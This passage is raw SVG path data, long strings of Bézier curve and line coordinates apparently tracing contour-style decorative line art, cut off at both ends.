1228.17 1890.7 1227.71C1889.39 1227.51 1888.1 1227.31 1886.79 1227.07L1886.46 1229.05C1887.77 1229.29 1889.1 1229.51 1890.41 1229.71C1893.19 1230.15 1896.08 1230.63 1898.86 1231.29V1231.25C1913.05 1234.68 1921.86 1243.54 1926.26 1258.9L1928.29 1258.91ZM2029.61 1258.91C2021.83 1256.3 2014.2 1253.24 2006.77 1249.73C1990.49 1241.96 1982.13 1227.87 1982.57 1208.99C1982.9 1194.48 1986.93 1179.05 1994.92 1161.77C2002.45 1145.46 2011.31 1134.57 2022.86 1127.48C2031.61 1122.09 2041.59 1119.15 2051.8 1118.96C2055.11 1118.84 2058.5 1118.9 2061.79 1118.96C2071.24 1119.12 2081 1119.28 2090.24 1115.75C2096.89 1113.19 2103.45 1110.11 2109.79 1107.11C2113.98 1105.13 2118.32 1103.08 2122.65 1101.22C2137.04 1094.76 2152.8 1092.1 2168.46 1093.48C2196.06 1095.82 2231.61 1095.16 2261.86 1068.97C2277.03 1055.82 2290.85 1047.07 2305.31 1041.43C2330.87 1031.46 2353.94 1032.24 2375.85 1043.85C2384.86 1048.93 2394.61 1052.52 2404.72 1054.48C2420.1 1057.2 2434.17 1053.02 2446.52 1042.09C2451.08 1037.75 2455.19 1032.95 2458.79 1027.76C2460.16 1025.92 2461.53 1024.08 2462.94 1022.3C2465.58 1018.97 2468.16 1015.49 2470.67 1012.15C2475.46 1005.76 2480.41 999.142 2485.83 993.148C2492.92 985.314 2503.01 981.178 2515.81 980.838L2515.76 978.84C2502.41 979.201 2491.84 983.554 2484.39 991.789C2478.91 997.842 2473.91 1004.52 2469.1 1010.95C2466.62 1014.29 2464.03 1017.75 2461.41 1021.06C2459.98 1022.86 2458.61 1024.7 2457.22 1026.56C2453.7 1031.64 2449.68 1036.34 2445.23 1040.59C2433.19 1051.26 2420.04 1055.17 2405.05 1052.52C2395.14 1050.59 2385.59 1047.07 2376.75 1042.09C2354.33 1030.22 2330.73 1029.4 2304.62 1039.59C2289.95 1045.33 2275.95 1054.18 2260.61 1067.46C2237.44 1087.55 2209.06 1094.96 2168.63 1091.52C2152.66 1090.12 2136.59 1092.83 2121.9 1099.42C2117.56 1101.3 2113.19 1103.35 2108.99 1105.33C2102.69 1108.31 2096.17 1111.39 2089.57 1113.91C2080.69 1117.3 2071.12 1117.14 2061.85 1116.98C2058.54 1116.94 2055.11 1116.88 2051.77 1116.98C2041.22 1117.18 2030.9 1120.22 2021.87 1125.8C2009.99 1133.11 2000.87 1144.28 1993.16 1160.95C1985.06 1178.47 1980.95 1194.18 1980.61 1208.96L1980.63 1208.94C1980.19 1228.39 1989.19 1243.52 2005.96 1251.55C2011.32 1254.11 2017.13 1256.52 2023.65 1258.9L2029.61 1258.91ZM1118.96 1258.88C1115.98 1256.79 1112.81 1254.99 1109.49 1253.51C1106.87 1252.33 1104.27 1250.97 1101.76 1249.67C1099.02 1248.24 1096.18 1246.76 1093.29 1245.5C1079.18 1239.43 1067.09 1229.35 1058.45 1216.44C1055.03 1211.43 1051.45 1206.39 1047.99 1201.52C1042.43 1193.72 1036.69 1185.65 1031.43 1177.48C1017.83 1156.32 1006.26 1136.89 1002.58 1113.35C998.847 1089.35 1006.3 1069.25 1025.38 1051.91C1037.55 1040.86 1053.48 1037.66 1068.89 1034.56L1072.58 1033.82C1119.08 1024.33 1153.39 1003.03 1177.48 968.738C1193.02 946.639 1198.16 926.318 1193.68 904.792C1191.92 896.38 1189.94 887.867 1188.03 879.634C1185.17 867.444 1182.23 854.837 1180 842.347C1176.87 824.408 1174.66 806.312 1173.39 788.135C1172.09 771.01 1172.96 757.362 1176.13 745.172C1182.66 719.975 1196.16 703.13 1217.4 693.698C1237.36 684.827 1258.98 680.729 1279.92 676.772L1286.94 675.433C1295.44 673.814 1304.09 672.276 1312.44 670.777C1327.47 668.099 1342.99 665.344 1358.14 661.944C1375.52 658.068 1387.24 650.274 1393.99 638.165C1402.46 622.938 1407.37 604.855 1409.45 581.255C1411.13 562.191 1409.02 542.388 1403.01 520.686C1398.12 503.021 1393.07 484.761 1391.99 465.855C1391.84 463.119 1391.62 460.359 1391.41 457.622C1391.04 452.888 1390.66 447.97 1390.61 443.156C1390.56 438.76 1390.47 434.344 1390.37 429.947C1389.82 416.039 1390.01 402.112 1390.94 388.225C1391.93 376.617 1392.13 364.165 1386.94 351.678C1385.02 347.042 1383.03 342.266 1386.61 337.232C1394.36 325.752 1405.93 317.541 1419.17 314.132C1431.43 310.954 1443.6 313.532 1455.36 316.012L1457.65 316.492C1459.39 316.849 1461.11 317.211 1462.83 317.589C1477.06 320.648 1491.76 323.805 1507.22 321.845C1522.95 319.869 1532.72 312.115 1538.9 296.748C1545.55 280.224 1553.07 261.5 1561.74 244.015L1562.11 243.276C1570.45 226.47 1578.31 210.603 1577.12 191.282C1576.16 175.613 1570.4 164.844 1559.05 157.371C1549.7 151.216 1539.27 147.719 1529.37 144.839C1518.64 141.744 1513.05 138.267 1510.66 133.231C1508.43 128.575 1508.98 122.24 1512.34 113.889C1513.59 110.772 1514.73 107.553 1515.83 104.437C1517.45 99.8013 1519.15 95.0054 1521.25 90.5072C1523.22 86.2928 1525.04 81.8965 1526.78 77.6401C1531.56 66.05 1536.47 54.0801 1545.26 44.5082C1548.54 40.9313 1552.03 37.4163 1555.41 34.0191C1559.84 29.5629 1564.41 24.9668 1568.6 20.1309C1572.19 15.8054 1575.51 11.2536 1578.54 6.50248C1579.91 4.42625 1581.31 2.36599 1582.73 0.327722L1582.67 0.307739C1582.72 0.219556 1582.76 0.125626 1582.79 0.0279763H1580.48C1579.27 1.78848 1578.05 3.56498 1576.86 5.36345C1573.88 10.0452 1570.61 14.5297 1567.08 18.7901C1562.95 23.566 1558.39 28.1421 1553.99 32.5784C1550.58 35.9955 1547.08 39.5125 1543.77 43.1294C1534.75 52.9611 1529.76 65.1108 1524.93 76.8588C1523.18 81.0952 1521.38 85.4715 1519.43 89.648C1517.29 94.2241 1515.59 99.08 1513.93 103.756C1512.83 106.851 1511.69 110.051 1510.46 113.126C1506.88 122.038 1506.33 128.891 1508.82 134.108C1512.16 141.142 1520.76 144.459 1528.74 146.775C1540.01 150.035 1549.27 153.37 1557.9 159.045C1568.7 166.139 1574.16 176.41 1575.08 191.398C1576.26 210.182 1568.51 225.808 1560.29 242.372L1559.92 243.112C1551.21 260.677 1543.68 279.441 1537.02 295.987C1531.15 310.615 1521.86 317.968 1506.9 319.865C1491.8 321.783 1477.88 318.804 1463.16 315.646C1461.44 315.289 1459.72 314.907 1457.98 314.549L1455.71 314.07C1443.73 311.532 1431.35 308.914 1418.65 312.211C1404.96 315.72 1392.99 324.2 1384.99 336.067C1380.76 342.004 1383.07 347.559 1385.1 352.453C1390.14 364.543 1389.92 376.692 1388.96 388.041C1388.04 402.001 1387.85 416.002 1388.39 429.983C1388.49 434.38 1388.57 438.776 1388.63 443.172C1388.69 448.048 1389.08 453.004 1389.45 457.78C1389.66 460.517 1389.88 463.235 1390.04 465.973C1391.11 485.095 1396.2 503.479 1401.13 521.244C1407.08 542.704 1409.17 562.287 1407.51 581.091C1405.46 604.391 1400.62 622.214 1392.29 637.183C1385.85 648.774 1374.54 656.225 1357.73 660.002C1342.62 663.381 1327.12 666.139 1312.11 668.815C1303.74 670.295 1295.09 671.832 1286.59 673.471L1279.59 674.81C1258.55 678.806 1236.79 682.923 1216.63 691.875C1194.81 701.569 1180.94 718.832 1174.25 744.668C1171.02 757.078 1170.14 770.946 1171.45 788.291C1172.73 806.534 1174.94 824.696 1178.08 842.701C1180.33 855.251 1183.29 867.88 1186.12 880.089C1188.02 888.3 1190.02 896.793 1191.76 905.186C1196.12 926.108 1191.07 945.91 1175.89 967.551C1152.09 1001.42 1118.18 1022.44 1072.21 1031.83L1068.51 1032.57C1052.86 1035.71 1036.67 1038.97 1024.09 1050.4C1004.46 1068.24 996.79 1088.92 1000.66 1113.66C1004.4 1137.6 1016.07 1157.23 1029.8 1178.57C1035.09 1186.78 1040.84 1194.85 1046.4 1202.68C1049.84 1207.54 1053.42 1212.58 1056.85 1217.57C1065.74 1230.74 1078.12 1241.06 1092.53 1247.33C1095.36 1248.56 1098.16 1250.02 1100.88 1251.44C1103.43 1252.76 1106.05 1254.12 1108.71 1255.32C1111 1256.35 1113.22 1257.54 1115.36 1258.87L1118.96 1258.88ZM83.3789 1251.01C90.2066 1248.02 95.3535 1241.84 99.1304 1232.13C100.952 1227.45 102.929 1222.75 104.864 1218.22C107.936 1211 111.087 1203.55 113.629 1196.02C118.13 1182.69 117.23 1171.12 110.87 1160.65C100.126 1142.94 86.4297 1132.49 69.0306 1128.69L68.6197 1130.65C85.4709 1134.33 98.7565 1144.48 109.207 1161.71C115.212 1171.62 116.056 1182.63 111.77 1195.36C109.244 1202.81 106.095 1210.23 103.061 1217.4C101.124 1221.96 99.1301 1226.67 97.3082 1231.37C93.727 1240.56 88.9148 1246.37 82.592 1249.15C75.5275 1252.25 66.6039 1251.49 55.2733 1246.84C36.1995 1239.23 18.0232 1229.45 1.08583 1217.7C0.55746 1217.32 0.0309108 1216.98 -0.518988 1216.62C-1.72064 1215.87 -2.85953 1215.02 -3.92404 1214.08C-10.108 1208.19 -10.3446 1204.87 -5.23503 1196.28C-5.02561 1196.01 -4.78974 1195.77 -4.5308 1195.56C-4.31554 1195.38 -4.1021 1195.18 -3.90445 1194.98C0.361671 1190.46 4.62193 1185.93 8.87631 1181.39C19.1483 1170.46 29.7744 1159.15 40.1266 1147.96C48.9719 1138.41 57.9173 1132.89 68.2891 1130.65L67.8777 1128.7C57.095 1131.03 47.8193 1136.71 38.7 1146.58C28.3478 1157.77 17.7217 1169.06 7.44778 1179.99C3.18166 1184.52 -1.07738 1189.06 -5.32915 1193.6C-5.48766 1193.76 -5.66379 1193.92 -5.81838 1194.06H-5.7988C-6.22672 1194.4 -6.59719 1194.8 -6.89479 1195.26C-11.9261 1203.69 -12.7869 1208.39 -5.25271 1215.56C-4.11033 1216.59 -2.87919 1217.52 -1.5739 1218.32C-1.04357 1218.66 -0.534735 1219 -0.025932 1219.36C17.0369 1231.19 35.3435 1241.04 54.5513 1248.71C60.4381 1251.35 66.7609 1252.81 73.1833 1253.03C76.681 1253.08 80.1503 1252.39 83.3789 1251.01V1251.01ZM2236.96 1242.22C2260.68 1238.11 2275.11 1228.09 2282.33 1210.75C2284.8 1204.42 2286.92 1197.96 2288.67 1191.38C2289.74 1187.61 2290.86 1183.69 2292.11 1179.91C2295.17 1170.58 2303.6 1165.36 2312.15 1167.5C2321.67 1169.64 2330.94 1172.83 2339.78 1177.01C2347.73 1181.03 2355.54 1185.71 2363.09 1190.22C2368.69 1193.58 2374.48 1197.04 2380.29 1200.21C2404.99 1213.7 2427.96 1219.16 2450.53 1216.92C2459.79 1215.76 2468.67 1212.48 2476.52 1207.33C2498.31 1193.22 2505.4 1170.26 2509.45 1149.68C2509.72 1148.28 2509.98 1146.86 2510.25 1145.44C2512.38 1134.09 2514.58 1122.34 2523.17 1113.53C2527.33 1109.17 2531.95 1105.29 2536.95 1101.96C2550.37 1093.23 2557.26 1083.16 2558.63 1070.29C2559.86 1058.84 2556.44 1048.34 2553.31 1040.47C2547.39 1025.58 2539.43 1009.24 2519.73 1003.86L2519.22 1005.8C2538.06 1010.94 2545.75 1026.78 2551.49 1041.23C2554.54 1048.89 2557.87 1059.08 2556.69 1070.07C2555.4 1082.3 2548.78 1091.89 2535.91 1100.28C2530.8 1103.69 2526.06 1107.67 2521.8 1112.13C2512.78 1121.38 2510.53 1133.41 2508.33 1145.06C2508.08 1146.46 2507.8 1147.88 2507.53 1149.28C2503.56 1169.46 2496.63 1191.92 2475.46 1205.63C2467.88 1210.63 2459.29 1213.81 2450.33 1214.93C2428.16 1217.16 2405.56 1211.75 2381.21 1198.46C2375.44 1195.3 2369.67 1191.84 2364.09 1188.51C2356.51 1183.97 2348.69 1179.28 2340.66 1175.24C2331.69 1170.98 2322.3 1167.74 2312.64 1165.57C2303.09 1163.19 2293.68 1168.94 2290.27 1179.28C2289 1183.09 2287.88 1187.03 2286.81 1190.82C2285.09 1197.32 2283 1203.72 2280.55 1209.97C2273.6 1226.64 2259.65 1236.25 2236.65 1240.24C2210.96 1244.7 2184.81 1240.94 2151.92 1228.05L2149 1226.89C2133.76 1220.88 2118 1214.64 2100.96 1215.5C2095.46 1215.94 2090 1216.84 2084.64 1218.2C2081.04 1219 2077.34 1219.84 2073.68 1220.36C2061.53 1222.1 2047.48 1222.62 2035.5 1213.3C2027.98 1207.47 2025.95 1199.91 2029.24 1190.18C2032.46 1180.67 2038.98 1175.87 2048.08 1176.29C2055.92 1176.6 2063.72 1177.58 2071.39 1179.23C2085.81 1182.45 2095.91 1175.22 2103.09 1168.54C2108.38 1163.62 2113.83 1158.19 2120.76 1150.9C2132.5 1138.55 2147.75 1131.37 2170.16 1127.66C2174.25 1126.98 2178.34 1126.3 2182.43 1125.64C2200.37 1122.72 2218.92 1119.7 2236.97 1115.69C2249.94 1112.81 2261.66 1105.11 2272.82 1092.17C2289.8 1072.44 2306.89 1061.91 2326.58 1059.04C2332.68 1058.14 2340.2 1059.06 2349.53 1061.85C2354.71 1063.52 2359.8 1065.47 2364.77 1067.71C2370.13 1070.13 2375.63 1072.2 2381.23 1073.92C2410.76 1082.24 2436.91 1077.46 2458.94 1059.71C2463.41 1055.68 2467.24 1050.96 2470.29 1045.72C2471.72 1043.54 2473.19 1041.29 2474.74 1039.21C2476.73 1036.53 2478.69 1033.83 2480.65 1031.12C2483.97 1026.54 2487.4 1021.78 2490.92 1017.25C2494.07 1012.94 2498.32 1009.59 2503.21 1007.58C2508.1 1005.57 2513.43 1004.97 2518.63 1005.84L2518.86 1003.86C2513.33 1002.93 2507.65 1003.57 2502.45 1005.71C2497.25 1007.86 2492.73 1011.42 2489.37 1016.01C2485.83 1020.59 2482.39 1025.34 2479.06 1029.94C2477.1 1032.63 2475.15 1035.33 2473.17 1038.01C2471.59 1040.15 2470.1 1042.43 2468.65 1044.63C2465.71 1049.68 2462.03 1054.24 2457.73 1058.15C2436.2 1075.5 2410.64 1080.16 2381.76 1072C2376.23 1070.3 2370.82 1068.25 2365.54 1065.87C2360.5 1063.6 2355.33 1061.62 2350.08 1059.93C2340.45 1057.06 2332.66 1056.14 2326.28 1057.06C2306.11 1060.01 2288.65 1070.74 2271.33 1090.87C2260.47 1103.5 2249.1 1110.97 2236.54 1113.77C2218.55 1117.77 2200.04 1120.78 2182.11 1123.7C2178 1124.38 2173.92 1125.04 2169.82 1125.72C2146.97 1129.51 2131.41 1136.87 2119.34 1149.54C2112.43 1156.79 2107.01 1162.21 2101.74 1167.1C2091.58 1176.53 2082.35 1179.69 2071.78 1177.33C2064 1175.65 2056.09 1174.66 2048.14 1174.36C2038.24 1173.88 2030.84 1179.29 2027.36 1189.58L2027.38 1189.52C2023.81 1200.01 2026.14 1208.55 2034.3 1214.88C2046.87 1224.66 2061.39 1224.14 2073.95 1222.34C2077.67 1221.82 2081.43 1220.98 2085.05 1220.16C2090.3 1218.83 2095.64 1217.95 2101.04 1217.52C2117.65 1216.74 2133.23 1222.83 2148.27 1228.77L2151.21 1229.93C2175.53 1239.48 2196.22 1244.06 2215.79 1244.06C2222.89 1244.06 2229.97 1243.45 2236.97 1242.22L2236.96 1242.22ZM380.381 1226.26C383.727 1226.26 387.328 1224.14 391.085 1219.96C394.003 1216.74 395.295 1213.79 395.08 1210.93C394.843 1208.01 393.023 1205.21 389.5 1202.35L388.287 1203.91L388.309 1203.95C391.379 1206.45 392.964 1208.79 393.14 1211.13C393.316 1213.39 392.183 1215.84 389.657 1218.64C386.291 1222.38 383.003 1224.32 380.283 1224.28C379.277 1224.21 378.296 1223.93 377.41 1223.44C376.524 1222.95 375.754 1222.26 375.154 1221.44C374.41 1220.36 373.91 1219.13 373.69 1217.84C373.47 1216.54 373.536 1215.21 373.882 1213.94C377.013 1206.85 381.673 1203.65 388.089 1204.13L388.228 1202.14C381.007 1201.64 375.547 1205.29 372.081 1213.11C371.586 1214.72 371.47 1216.43 371.742 1218.1C372.014 1219.77 372.666 1221.35 373.647 1222.72C374.424 1223.76 375.415 1224.62 376.551 1225.23C377.687 1225.84 378.94 1226.19 380.222 1226.26H380.381ZM2220.06 1223.32C2237.92 1221.24 2246.14 1213.99 2249.41 1197.42C2250.16 1193.18 2250.16 1188.84 2249.41 1184.61C2246.77 1169.36 2241.66 1154.63 2222.34 1150.04C2219.84 1149.44 2217.3 1148.96 2214.81 1148.48C2213.64 1148.26 2212.48 1148.04 2211.31 1147.8L2210.93 1149.76C2212.11 1150 2213.28 1150.22 2214.46 1150.44C2216.92 1150.92 2219.45 1151.4 2221.91 1151.98L2221.89 1152C2240.11 1156.31 2244.97 1170.4 2247.49 1184.97C2248.22 1188.96 2248.22 1193.05 2247.49 1197.04C2244.44 1212.57 2236.67 1219.38 2219.84 1221.34C2197.9 1223.92 2177.94 1216.98 2160.52 1200.8C2152.46 1193.32 2148.7 1185.69 2149.64 1178.75C2150.64 1171.44 2156.81 1164.71 2167.51 1159.25C2177.28 1154.49 2187.89 1151.76 2198.7 1151.24C2201.44 1151.02 2204.18 1150.64 2206.84 1150.28C2208.06 1150.1 2209.29 1149.94 2210.5 1149.78L2210.27 1147.8C2209.05 1147.96 2207.82 1148.14 2206.59 1148.3C2203.95 1148.66 2201.23 1149.04 2198.57 1149.24C2187.49 1149.78 2176.63 1152.57 2166.63 1157.45C2155.34 1163.23 2148.78 1170.48 2147.71 1178.48C2146.65 1186.21 2150.52 1194.22 2159.19 1202.27C2174.63 1216.62 2192.05 1223.86 2211.03 1223.86C2214.05 1223.85 2217.06 1223.67 2220.06 1223.32H2220.06ZM1294.17 1207.29C1313.95 1207.23 1331.47 1200.78 1347.43 1193.8C1358.82 1188.83 1365.67 1179.67 1368.39 1165.83C1370.46 1154.63 1371.96 1143.33 1372.9 1131.98C1374.22 1117.95 1377.96 1103.34 1384.68 1086.01L1386.32 1081.76C1394.6 1060.4 1403.17 1038.31 1408.28 1015.39C1412.14 997.485 1420.05 980.748 1431.37 966.514C1444.25 950.41 1457.85 933.164 1470.25 915.02C1488.04 889 1494.69 867.08 1491.84 843.96L1490.88 836.067C1489.06 821.02 1487.16 805.473 1484.4 790.326C1482.15 777.894 1479.55 765.287 1477.02 753.117C1473.58 736.451 1470.02 719.226 1467.3 702.16C1465.32 689.849 1464.32 675.923 1477.45 666.349C1482.27 662.716 1486.89 658.828 1491.31 654.701C1494.01 652.261 1496.81 649.723 1499.64 647.365C1522.58 628.243 1545.03 615.054 1568.3 607.019C1584.03 601.586 1599.23 595.491 1616.06 588.675C1621.5 586.459 1624.6 583.699 1625.47 580.242C1626.4 576.645 1624.91 572.428 1620.9 567.373C1607.02 549.89 1589.84 535.44 1573.21 521.474L1570.05 518.816C1558.2 508.842 1551.37 498.953 1548.59 487.682C1546.51 479.269 1544.95 470.557 1543.42 462.144C1542.01 454.389 1540.57 446.375 1538.72 438.582V438.462C1529.23 398.396 1508.29 388.265 1493.36 384.108L1492.85 386.027C1516.14 392.481 1529.7 408.807 1536.83 438.922C1538.66 446.673 1540.11 454.648 1541.5 462.382C1543.03 470.835 1544.61 479.587 1546.71 488.06C1549.61 499.772 1556.63 509.981 1568.82 520.255L1571.97 522.912C1588.51 536.821 1605.63 551.208 1619.37 568.534C1622.95 573.048 1624.34 576.687 1623.58 579.642C1622.85 582.44 1620.15 584.76 1615.32 586.716C1598.53 593.53 1583.34 599.605 1567.65 605.023C1544.16 613.136 1521.5 626.445 1498.39 645.708C1495.53 648.106 1492.72 650.644 1490 653.102C1485.64 657.187 1481.07 661.035 1476.32 664.632C1462.95 674.384 1463.15 688.53 1465.36 702.38C1468.1 719.484 1471.66 736.751 1475.11 753.435C1477.63 765.605 1480.23 778.194 1482.48 790.603C1485.22 805.691 1487.1 821.217 1488.94 836.225L1489.9 844.116C1492.7 866.697 1486.14 888.199 1468.65 913.777C1456.3 931.864 1442.72 949.067 1429.86 965.153C1418.36 979.632 1410.32 996.647 1406.38 1014.85C1401.31 1037.61 1392.76 1059.63 1384.5 1080.92L1382.86 1085.17C1376.06 1102.7 1372.29 1117.46 1370.94 1131.69C1370.01 1142.98 1368.52 1154.21 1366.48 1165.34C1363.91 1178.49 1357.43 1187.16 1346.67 1191.86C1330.88 1198.76 1313.6 1205.13 1294.16 1205.19H1293.93C1276.48 1205.19 1261.13 1198.82 1244.17 1184.57C1231.31 1173.76 1222.7 1159.23 1214.97 1145.26C1214.53 1144.52 1214.05 1143.79 1213.54 1143.1C1213 1142.4 1212.51 1141.66 1212.09 1140.88C1207.69 1132.19 1201.92 1130.01 1197.85 1129.73C1191.47 1129.27 1184.52 1133.29 1179.74 1140.16C1175.72 1146.28 1172.11 1152.68 1168.94 1159.31C1167.85 1161.51 1166.73 1163.7 1165.6 1165.86C1164.21 1168.52 1162.94 1171.28 1161.7 1173.95C1159.65 1178.72 1157.23 1183.31 1154.46 1187.68C1144.01 1203.19 1127.69 1208.39 1107.24 1202.71C1096.81 1199.77 1087.32 1194.07 1079.74 1186.19C1063.27 1169.4 1052.37 1154.09 1045.44 1138.03C1033.31 1109.93 1042.45 1084.33 1069.3 1071.22C1079.63 1066.42 1090.23 1062.23 1101.04 1058.67C1103.13 1057.93 1105.21 1057.2 1107.3 1056.46C1124.19 1050.46 1141.25 1044.79 1157.2 1039.55C1174.93 1033.74 1186.38 1023.55 1193.27 1007.5C1198.98 994.189 1206.09 981.18 1212.96 968.592C1214.17 966.394 1215.36 964.196 1216.56 961.998C1225.93 944.693 1227.4 925.629 1220.9 905.386C1211.68 876.648 1203.68 850.652 1199.06 823.256C1198.24 818.38 1197.73 813.324 1197.22 808.448C1196.69 803.193 1196.13 797.755 1195.19 792.462C1193.62 783.669 1194.89 775.356 1196.26 766.546L1196.63 764.128C1199.32 746.503 1209.1 732.632 1226.58 721.764C1250.83 706.912 1277.95 697.612 1306.06 694.507C1319.71 692.848 1333.34 691.27 1347 689.671L1355.99 688.632C1363.58 687.755 1371.31 686.973 1378.81 686.214C1396.18 684.455 1414.15 682.637 1431.58 679.38C1449.25 676.08 1454.21 670.187 1453.7 653.102C1453.49 648.997 1453.06 644.907 1452.4 640.852L1452.24 639.773C1451.23 632.701 1450.19 625.633 1449.14 618.571C1447.2 605.562 1445.2 592.114 1443.52 578.847C1440.6 554.073 1436.16 529.511 1430.21 505.309C1426.79 492.433 1424.76 479.213 1424.16 465.885C1423.68 451.477 1424.3 436.148 1432.3 421.602C1442.81 402.459 1457.28 391.148 1476.49 386.992C1480.06 386.355 1483.68 386.099 1487.3 386.23C1489.02 386.23 1490.76 386.23 1492.46 386.15L1492.38 384.152C1490.72 384.23 1489.02 384.23 1487.31 384.23C1483.56 384.096 1479.8 384.364 1476.1 385.029C1456.3 389.328 1441.42 400.956 1430.6 420.619C1422.38 435.587 1421.72 451.253 1422.23 465.961C1422.82 479.439 1424.87 492.809 1428.33 505.829C1434.27 529.95 1438.7 554.431 1441.6 579.125C1443.28 592.413 1445.28 605.882 1447.22 618.913C1448.26 625.965 1449.31 633.021 1450.31 640.095L1450.46 641.172C1451.11 645.148 1451.54 649.158 1451.74 653.184C1452.19 668.171 1449.17 674.106 1431.23 677.443C1413.89 680.681 1395.94 682.499 1378.61 684.258C1371.11 685.019 1363.36 685.816 1355.75 686.695L1346.77 687.757C1333.11 689.355 1319.45 690.967 1305.81 692.59C1277.42 695.739 1250.03 705.135 1225.53 720.129C1207.79 731.18 1197.41 745.907 1194.68 763.892L1194.3 766.31C1192.91 775.284 1191.6 783.775 1193.23 792.907C1194.15 798.125 1194.71 803.538 1195.24 808.756C1195.75 813.67 1196.26 818.747 1197.1 823.701C1201.74 851.24 1209.78 877.316 1219.02 906.111C1225.42 926.074 1224.05 944.079 1214.81 961.123C1213.62 963.321 1212.4 965.519 1211.21 967.717C1204.32 980.328 1197.2 993.375 1191.44 1006.79C1184.81 1022.27 1173.72 1032.1 1156.57 1037.74C1140.62 1042.97 1123.52 1048.65 1106.63 1054.67C1104.54 1055.42 1102.46 1056.14 1100.37 1056.88C1089.49 1060.47 1078.82 1064.68 1068.41 1069.51C1040.51 1083.14 1031 1109.74 1043.6 1138.94C1050.62 1155.24 1061.66 1170.73 1078.31 1187.69C1086.14 1195.83 1095.93 1201.71 1106.69 1204.74C1128.02 1210.68 1145.08 1205.2 1156.04 1188.91C1158.87 1184.46 1161.35 1179.77 1163.44 1174.91C1164.67 1172.25 1165.93 1169.51 1167.3 1166.91C1168.43 1164.73 1169.54 1162.52 1170.66 1160.32C1173.78 1153.77 1177.34 1147.45 1181.33 1141.41C1185.71 1135.08 1192.01 1131.4 1197.7 1131.82C1202.81 1132.18 1207.18 1135.66 1210.35 1141.89C1210.81 1142.77 1211.35 1143.6 1211.95 1144.39C1212.43 1145.01 1212.87 1145.67 1213.26 1146.35C1221.09 1160.48 1229.82 1175.19 1242.93 1186.22C1260.27 1200.78 1276 1207.3 1293.93 1207.3L1294.17 1207.29ZM2446.21 1194.54C2465.39 1191.49 2477.37 1179.24 2482.81 1157.05C2485.7 1144.43 2486.38 1131.39 2484.8 1118.53C2483.3 1104.16 2479.66 1096.21 2463.88 1092.73C2463.22 1092.59 2462.58 1092.41 2461.93 1092.25L2460.97 1092.01L2460.5 1093.95L2461.44 1094.19C2462.1 1094.37 2462.77 1094.53 2463.45 1094.69V1094.71C2476.7 1097.63 2481.24 1103.24 2482.85 1118.77C2484.39 1131.4 2483.73 1144.21 2480.89 1156.6C2475.65 1177.9 2464.2 1189.67 2445.88 1192.59C2432.63 1194.68 2419.6 1190.97 2404.82 1180.88C2394.67 1173.94 2385.61 1164.29 2376.31 1150.48L2374.84 1148.29C2371.91 1143.41 2368.35 1138.95 2364.26 1135.04C2358.85 1130.73 2352.89 1127.18 2346.55 1124.51C2343.71 1123.26 2340.8 1122.19 2337.84 1121.31C2331.89 1119.41 2326.29 1117.61 2321.79 1112.98C2320.55 1111.71 2316.7 1107.32 2318.7 1104C2320.5 1100.98 2324.65 1097.59 2327.92 1097.35C2332.51 1097.01 2337.44 1098.65 2342.2 1100.23L2343.61 1100.68C2345.66 1101.54 2347.54 1102.77 2349.17 1104.3C2349.68 1104.72 2350.19 1105.14 2350.7 1105.54C2360.23 1113.01 2370.62 1114.77 2382.48 1110.92C2393.54 1107.18 2404.78 1104.03 2416.16 1101.46C2426.29 1099.33 2436.74 1097.69 2446.84 1096.11C2451.26 1095.43 2455.7 1094.73 2460.13 1093.99L2459.81 1092.01C2455.39 1092.75 2450.97 1093.43 2446.54 1094.13C2436.43 1095.71 2425.96 1097.35 2415.76 1099.51C2404.32 1102.08 2393.01 1105.25 2381.89 1109.02C2370.69 1112.65 2360.89 1111.02 2351.91 1103.96C2351.4 1103.58 2350.91 1103.18 2350.42 1102.76C2348.62 1101.06 2346.52 1099.71 2344.24 1098.79L2342.82 1098.33C2337.89 1096.69 2332.79 1094.97 2327.8 1095.35C2323.77 1095.65 2319.17 1099.44 2317.05 1102.94C2315.17 1106.06 2316.39 1110.24 2320.42 1114.37C2325.27 1119.37 2331.36 1121.31 2337.27 1123.21C2340.15 1124.07 2342.98 1125.11 2345.74 1126.32C2351.92 1128.92 2357.73 1132.36 2363 1136.55C2366.95 1140.35 2370.4 1144.67 2373.24 1149.4L2374.7 1151.6C2384.13 1165.61 2393.37 1175.44 2403.74 1182.53C2416.21 1191.05 2427.52 1195.14 2438.77 1195.14C2441.27 1195.14 2443.76 1194.94 2446.22 1194.54H2446.21ZM1852.2 1177.26C1887.64 1169.97 1916.78 1152.22 1938.84 1124.5C1951.54 1108.54 1964.98 1092.69 1977.98 1077.36L1982.83 1071.63C1994.14 1058.28 2004.22 1046.77 2013.67 1036.44L2017.23 1032.52C2024.33 1024.33 2031.97 1016.64 2040.09 1009.5C2053.87 997.951 2070.67 991.057 2086.94 984.383C2089.79 983.206 2092.65 982.045 2095.49 980.848C2113 973.474 2131.45 964.899 2147.93 952.21C2161 942.121 2175.16 931.708 2191.57 924.794C2219.62 912.982 2245.6 911.844 2271.01 921.336C2277.54 923.774 2284.27 926.072 2290.77 928.289C2295.45 929.887 2300.11 931.486 2304.76 933.144C2321.61 939.181 2337.62 939.859 2352.32 935.183C2386.27 924.374 2399.18 902.91 2391.79 869.578C2387.29 849.238 2381.94 828.755 2376.76 808.93C2375.19 802.935 2373.63 796.94 2372.08 790.945C2371.26 787.768 2370.4 784.612 2369.54 781.453C2365.88 768.106 2362.1 754.298 2362.26 739.79C2362.37 728.14 2373.08 710.553 2386.15 706.239C2395.01 703.241 2404.39 702.158 2413.68 703.06C2430.78 704.599 2447.1 711.05 2460.75 721.666C2476.36 733.774 2483.29 750.901 2480.79 771.202C2479.16 782.389 2476.87 793.466 2473.94 804.374C2473.1 807.733 2472.27 811.091 2471.47 814.447C2467.48 831.273 2468.03 846.12 2473.15 859.789C2485.35 892.361 2508.99 913.403 2543.39 922.314C2561.28 926.95 2579.71 928.388 2597.54 929.769C2602.08 930.131 2606.62 930.489 2611.16 930.888C2624.52 932.087 2630.44 938.402 2630.94 952.028V952.608C2631.15 966.2 2632.17 979.767 2633.99 993.233C2636.36 1008.67 2639.8 1023.92 2644.29 1038.85C2651.31 1061.82 2662.08 1077.22 2678.2 1087.29C2691.61 1095.67 2707.4 1100.52 2727.89 1102.54C2748.62 1104.6 2769 1109.37 2788.54 1116.75C2790.96 1117.76 2793.28 1119.01 2795.47 1120.49C2796.54 1121.16 2797.62 1121.84 2798.71 1122.46L2799.67 1120.72C2798.59 1120.1 2797.56 1119.44 2796.5 1118.78C2794.21 1117.24 2791.77 1115.93 2789.22 1114.87C2769.52 1107.48 2748.97 1102.67 2728.09 